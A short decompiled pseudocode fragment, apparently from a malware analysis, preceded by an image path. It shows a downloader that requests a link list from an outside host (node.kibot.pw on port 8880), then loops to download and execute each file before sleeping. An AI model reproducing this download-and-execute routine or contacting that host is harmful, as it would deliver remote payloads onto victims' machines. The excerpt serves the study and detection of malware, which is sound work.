 v2 = main_SendRequest(); // "http://node.kibot.pw:8880/links/01-13"
if ( !v0 )
{
  v12 = 37LL;
  v3 = 0LL;
  while ( 1 )
  {
    v13 = v3;
    v14 = v2;
    v9 = main_DownloadFile(v5, v7);
    if ( v4 )
    {
      v0 = 1LL;
      v12 = fmt_Fprintln(v6, v8, v9, v10, v11);
    }
    else
    {
      main_ExecuteFile(v6, v8);
    }
    v3 = v13 + 1;
    if ( v12 <= v13 + 1 )
      break;
    v2 = v14 + 16;
  }
}
v7 = time_Sleep(v5);